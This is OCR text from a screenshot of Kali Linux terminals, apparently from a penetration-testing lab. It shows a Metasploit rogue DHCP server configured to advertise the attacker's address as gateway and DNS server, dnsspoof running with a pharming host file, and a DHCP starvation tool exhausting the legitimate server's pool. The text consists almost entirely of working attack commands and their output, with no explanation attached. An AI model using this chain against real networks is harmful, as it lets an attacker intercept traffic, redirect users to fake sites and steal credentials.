 Applications Places Terminal Sat 12:21 1
root@KALI: ~
File Edit View Search Terminal Help
msf auxiliary(dhcp) > set dhcpipend 10.1.0.210
dhcpipend => 10.1.0.210
msf auxiliary(dhcp) > set netmask 255.255.255.0
netmask => 255.255.255.0
msf auxiliary(dhcp) > set dnsserver 10.1.0.192
dnsserver => 10.1.0.192
msf auxiliary(dhcp) > set router 10.1.0.192
router => 10.1.0.192
msf auxiliary(dhcp) > set srvhost 10.1.0.192
srvhost => 10.1.0.192
msf auxiliary(dhcp) > show options
Module options (auxiliary/server/dhcp):
Name Current Setting Required Description
---- --------------- -------- -----------
BROADCAST no The broadcast address to send to
DHCPIPEND 10.1.0.210 no The last IP to give out
DHCPIPSTART 10.1.0.200 no The first IP to give out
DNSSERVER 10.1.0.192 no The DNS server IP address
DOMAINNAME no The optional domain name to assign
FILENAME no The optional filename of a tftp boot
server
HOSTNAME no The optional hostname to assign
HOSTSTART no The optional host integer counter
NETMASK 255.255.255.0 yes The netmask of the local subnet
ROUTER 10.1.0.192 no The router IP address
SRVHOST 10.1.0.192 yes The IP of the DHCP server
Auxiliary action:
root@KALI: ~
File Edit View Search Terminal Help
root@KALI:~# dnsspoof -i eth0 -f /root/phar
m.txt
dnsspoof: listening on eth0 [udp dst port 5
3 and not src 10.1.0.192]
root@KALI: ~
File Edit View Search Terminal Help
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover
[ -- ] timeout waiting on dhcp packet count
3
[--->] DHCP_Discover
[--->] DHCP_Discover
[ ?? ] waiting for DHCP poo
l exhaustion...
[--->] DHCP_Discover
[--->] DHCP_Discover
[--->] DHCP_Discover